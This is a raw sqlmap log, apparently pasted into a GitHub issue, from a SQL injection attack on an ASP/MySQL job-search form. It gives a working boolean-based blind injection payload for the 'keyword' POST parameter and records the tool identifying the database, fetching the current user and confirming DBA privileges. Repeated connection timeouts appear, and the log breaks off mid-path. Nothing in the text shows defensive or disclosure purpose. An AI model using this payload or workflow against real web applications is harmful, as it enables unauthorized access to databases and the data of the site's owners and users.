 sts:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=-9534
') OR (3924=3924)-- &btnSearch.x=0&btnSearch.y=0
---
[21:20:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP
back-end DBMS: MySQL 5
[21:20:00] [INFO] testing if current user is DBA
[21:20:00] [INFO] fetching current user
64
[21:20:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:20:14] [INFO] retrieved:
[21:22:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:23:13] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:25:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:27:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:27:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:28:15] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:30:17] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:32:33] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:33:27] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:35:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    True
[21:35:08] [INFO] fetched data logged to text files under 'C:\Users\QC-015\.sqlm